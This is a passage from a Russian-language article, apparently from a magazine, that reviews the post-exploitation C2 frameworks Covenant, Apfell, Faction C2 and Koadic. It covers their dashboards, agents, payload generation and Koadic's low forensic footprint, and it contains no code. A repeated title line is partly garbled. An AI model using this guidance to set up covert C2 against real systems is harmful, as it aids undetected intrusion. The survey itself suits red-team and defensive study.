

На дашборде — активные сессии, список задач для имплантов и список listeners.

DotNetToJScript-based launchers may not work on Windows 10 and Windows Server 2016.



То есть при командной работе атакующие видят, какая информация и откуда уже получена, где какой тип имплантов активен и так далее. Результаты сохранены в виде тикетов с номерами, сохраняется также вывод команд.

Страница редактирования профиля listener позволяет изменять любой параметр, включая заголовки запросов и ответов, обратные вызовы, а также форматы запросов и ответов. Для удобства восприятия есть граф, где отображаются связи вида «listener — родительский узел — дочерний узел».



Вся собранная информация с атакуемых ресурсов категорирована. У фреймворка есть интерактивная командная оболочка с подсветкой всех доступных команд.



Covenant можно кастомизировать, создавая свои шаблоны. А также он отлично подходит для решения задач постэксплуатации Windows.

#### **APFELL**

#### https://github.com/its-a-feature/Apfell

Apfell — кросс-платформенный фреймворк для постэксплуатации, построенный на базе Python 3 и Docker. Как и Covenant, он рассчитан в первую очередь на использование участниками Red Team в качестве сервера C2.

По сути, Apfell применяет веб-контейнеры и контейнеры Docker для внутренней части, где сервер на Python обрабатывает большую часть веб-запросов через RESTful API и WebSockets. Затем этот сервер обрабатывает соединения с базой данных PostgreSQL и связывается с другими контейнерами Docker через RabbitMQ. Это позволяет размещать отдельные компоненты на отдельных физических компьютерах или, при необходимости, на разных виртуальных машинах.

Фреймворк способен объединять работу нескольких команд. В менеджере операций можно посмотреть статус, настроить права и связи. Целью разработчиков Apfell было создание простого окружения, где агенты настраиваются по принципу plug-and-play.



Процесс сборки предельно быстрый и незамысловатый благодаря поддержке Docker. База данных содержит всю основную информацию для атакующих: найденные учетные записи, пейлоады, таски, респонсы, файлы и скрины. Apfell позволяет использовать в рабочем процессе классификацию MITRE ATT&CK. А еще каждую активность можно комментировать, что помогает работать в едином информационном пространстве с коллегами. Генерация полезных нагрузок происходит в веб-интерфейсе, есть консоль управления агентами.





Apfell — достойный фреймворк, но только для выполнения задач Red Team. Для других задач он вряд ли подойдет из-за своей узкой направленности.

#### **FACTION C2**

#### https://www.factionc2.com

Фреймворк для постэксплуатации. Как ты уже догадался, это очередная платформа для развертывания С2. Она обеспечивает легкость взаимодействия с агентами посредством хорошо документированного REST API и Socket.IO.

Faction состоит из ядра, которое отвечает за взаимодействие пользователей с агентами, окружения для создания модулей и агентов, а также CLI для управления фреймворком. Пользовательские роли разграничены на админа, оператора и read only.

В настоящее время Faction поддерживает только полезные нагрузки и модули на .NET. В качестве примера полезной нагрузки используется Маrauder, но ты можешь без проблем создать и свой собственный.



В основе взаимодействия Faction и агентов лежит гибкая система коннекторов, которая обеспечивает надежную шифрованную связь. По дефолту стоит DIRECT - это соединение напрямую с С2. При создании нового коннектора генерируется API-ключ.



Faction также позволяет запрашивать данные с помощью SQL-запросов, что иногда бывает удобнее, чем взаимодействие с веб-интерфейсом.

В целом это неплохой вариант, но очень не хватает интерактивности и более глубоких настроек инструментов.

# **ФРЕЙМВОРКИ** ДЛЯ ПОСТЭКСПЛУАТАЦИИ

BЫБИРАЕМ МЕЖДУ METASPL COBALT STRIKE, MERLIN, APFELL, FACTION C2 КОАДІС И ДРУГИМИ

#### **KOADIC**

#### https://github.com/zerosum0x0/koadic

Фреймворк с открытыми исходниками, предназначенный для постэксплуатации в среде Windows. Koadic легок в развертывании и обращении и использует для эксплуатации VBScript/JScript. Koadic реально очень «тихий» и не оставляет столько следов в системе, как, например, фреймворки на PowerShell. Есть возможность запускать полезную нагрузку как на диске, так и в памяти, также Koadic поддерживает шифрование SSL и TLS.

